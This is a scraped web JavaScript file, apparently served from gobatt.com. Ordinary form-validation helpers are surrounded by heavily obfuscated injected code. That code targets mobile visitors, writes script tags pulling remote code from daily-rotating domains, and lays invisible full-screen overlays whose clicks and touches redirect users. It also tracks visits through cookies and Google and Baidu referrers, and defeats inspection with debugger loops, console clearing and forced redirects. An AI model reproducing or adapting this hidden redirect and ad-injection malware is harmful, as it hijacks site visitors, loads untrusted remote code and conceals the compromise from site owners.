I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},yersgtxz(window,document,navigator,_)})();;//003240-qc2/*dde91a99ae06a19e165003599539606020484*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://gobatt.com/84d/318.baiduccf3
body_size: 14619
content:
var USER_IP='3.17.26.245'/*gobatt.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function yersgtxz(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var 